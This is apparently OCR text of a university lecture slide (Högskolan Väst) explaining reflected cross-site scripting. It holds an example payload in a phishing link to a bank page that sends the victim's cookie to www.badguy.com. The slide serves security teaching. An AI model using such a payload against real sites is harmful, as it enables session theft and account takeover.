 REFLECTED (NON-PERSISTENT)
1
Send e-mail with <script> tags embedded in
the link.
http://mybank.com/
account.php?variable=”><script>document.lo
cation=’http://www.badguy.com/cgi-bin/
cookie.cgi’”%20+document.cookie</script>
Follows link and the script executes
2
www.badguy.com
HÖGSKOLAN VÄST
50